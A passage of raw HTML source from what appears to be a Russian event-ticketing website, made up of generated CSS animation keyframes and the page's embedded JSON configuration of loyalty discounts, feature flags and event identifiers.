,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.103,0,0,0,0,1.103,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.099,0,0,0,0,1.099,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g437[id="sc-keyframes-dbetYL"]{content:"dbetYL,"}/*!sc*/
@-webkit-keyframes ivqmCn{0%{-webkit-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes ivqmCn{0%{-webkit-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.9,0,0,0,0,0.9,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.981,0,0,0,0,0.981,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.145,0,0,0,0,1.145,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.166,0,0,0,0,1.166,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.148,0,0,0,0,1.148,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.114,0,0,0,0,1.114,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.088,0,0,0,0,1.088,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.079,0,0,0,0,1.079,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.096,0,0,0,0,1.096,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.106,0,0,0,0,1.106,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.098,0,0,0,0,1.098,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.101,0,0,0,0,1.101,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g438[id="sc-keyframes-ivqmCn"]{content:"ivqmCn,"}/*!sc*/
@-webkit-keyframes fDhLQL{0%{-webkit-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes fDhLQL{0%{-webkit-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.8,0,0,0,0,0.8,0,0,0,0,1,0,0,0,0,1);}3.4%{-webkit-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.881,0,0,0,0,0.881,0,0,0,0,1,0,0,0,0,1);}6.81%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}10.21%{-webkit-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.045,0,0,0,0,1.045,0,0,0,0,1,0,0,0,0,1);}13.61%{-webkit-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.066,0,0,0,0,1.066,0,0,0,0,1,0,0,0,0,1);}17.52%{-webkit-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.048,0,0,0,0,1.048,0,0,0,0,1,0,0,0,0,1);}21.32%{-webkit-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.014,0,0,0,0,1.014,0,0,0,0,1,0,0,0,0,1);}25.23%{-webkit-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.988,0,0,0,0,0.988,0,0,0,0,1,0,0,0,0,1);}29.03%{-webkit-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.979,0,0,0,0,0.979,0,0,0,0,1,0,0,0,0,1);}36.74%{-webkit-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.996,0,0,0,0,0.996,0,0,0,0,1,0,0,0,0,1);}44.44%{-webkit-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);}59.86%{-webkit-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.998,0,0,0,0,0.998,0,0,0,0,1,0,0,0,0,1);}75.28%{-webkit-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1.001,0,0,0,0,1,0,0,0,0,1);}90.69%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}100%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g439[id="sc-keyframes-fDhLQL"]{content:"fDhLQL,"}/*!sc*/
@-webkit-keyframes jIdaRm{from{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes jIdaRm{from{-webkit-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.1,0,0,0,0,1.1,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g440[id="sc-keyframes-jIdaRm"]{content:"jIdaRm,"}/*!sc*/
@-webkit-keyframes fVzTDV{from{-webkit-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
@keyframes fVzTDV{from{-webkit-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.05,0,0,0,0,1,0,0,0,0,1);}to{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);-ms-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);}}/*!sc*/
data-styled.g441[id="sc-keyframes-fVzTDV"]{content:"fVzTDV,"}/*!sc*/
</style></head><body class="b-page b-page_theme_white b-page_adaptive_yes b-page-event desktop i-page i-page_has-event-loader_yes i-ad-helper i-popup-manager i-stat counter counter_type_click i-ticket-dealer b-page__body i-ua i-global i-bem" data-bem='{"b-page":{},"i-page":{"parentPage":"event","loyaltyEnabled":true,"loyaltyConfigs":[{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":20,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":20,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":true,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":10,"firstSaleMaxPercent":null,"isSpecificTagsConfig":true,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":[{"code":"khl"}]},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":3,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":3,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null},{"cinemaPercent":0,"otherPercent":5,"firstSaleMaxPercent":null,"isSpecificTagsConfig":null,"isSpecificEventsConfig":null,"isForFirstSale":false,"eventTags":null}]},"i-ad-helper":{"aabCookieName":"bltsr","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"}},"i-popup-manager":{"today":1768602780450},"i-stat":{},"counter":{},"i-ticket-dealer":{"key":"bb40c7f4-11ee-4f00-9804-18ee56565c87","geoid":44,"language":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c